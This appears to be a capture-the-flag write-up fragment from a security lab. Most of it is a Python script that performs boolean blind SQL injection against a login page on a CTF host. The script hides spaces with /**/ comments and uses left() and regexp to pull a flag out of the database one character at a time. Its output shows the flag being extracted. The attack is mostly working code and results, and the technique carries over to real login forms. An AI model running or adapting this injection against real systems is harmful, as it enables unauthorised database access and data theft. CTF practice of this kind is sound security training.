 import os
import requests
import string
url = "http://eci-2zeg9ymisdv0ind1064m.cloudeci1.ichunqiu.com/login.php"
s = requests.session()
ss = string.printable
ss = ss[0:ss.index('*')] + ss[ss.index('*')+1:]
flag = ''
for i in range(1,50):
    for j in ss:
        data = {
         'username':'1"||left((select/**/*/**/from/**/flag),%d)/**/regexp/**/"%s"#'%(i,flag+j),
        'password':'1'
       }
        res =  s.post(url,data).text
        if 'home' in res:
            flag += j
            print(flag)
            break
flag.a46e8aa1
flag.a46e8aa1.
flag.a46e8aa1.8
flag.a46e8aa1.86
flag.a46e8aa1.86c
flag.a46e8aa1.86c8
flag.a46e8aa1.86c8.
flag.a46e8aa1.86c8.4
flag.a46e8aa1.86c8.47
flag.a46e8aa1.86c8.47e
flag.a46e8aa1.86c8.47ee
flag.a46e8aa1.86c8.47ee.
flag.a46e8aa1.86c8.47ee.9
flag.a46e8aa1.86c8.47ee.93
flag.a46e8aa1.86c8.47ee.933
flag.a46e8aa1.86c8.47ee.933f
flag.a46e8aa1.86c8.47ee.933f.
flag.a46e8aa1.86c8.47ee.933f.2
flag.a46e8aa1.86c8.47ee.933f.28
flag.a46e8aa1.86c8.47ee.933f.28e
flag.a46e8aa1.86c8.47ee.933f.28e3
flag.a46e8aa1.86c8.47ee.933f.28e36
flag.a46e8aa1.86c8.47ee.933f.28e369
flag.a46e8aa1.86c8.47ee.933f.28e3696
flag.a46e8aa1.86c8.47ee.933f.28e36960
flag.a46e8aa1.86c8.47ee.933f.28e369602
flag.a46e8aa1.86c8.47ee.933f.28e3696021
flag.a46e8aa1.86c8.47ee.933f.28e36960218
flag.a46e8aa1.86c8.47ee.933f.28e36960218c
flag.a46e8aa1.86c8.47ee.933f.28e36960218c.
宸极实验室